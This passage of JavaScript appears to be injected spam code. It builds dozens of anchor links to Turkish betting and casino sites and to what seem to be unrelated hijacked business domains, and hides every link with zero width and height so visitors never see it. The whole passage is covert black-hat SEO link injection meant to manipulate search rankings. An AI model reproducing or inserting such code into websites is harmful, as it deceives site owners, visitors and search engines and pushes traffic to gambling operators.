a.title = "ritzbet";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming giriş");
a.appendChild(linkText);
a.title = "pashagaming giriş";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet giriş");
a.appendChild(linkText);
a.title = "palacebet giriş";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("grandpashabet güncel giriş");
a.appendChild(linkText);
a.title = "grandpashabet güncel giriş";
a.href = "https://revuepostures.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
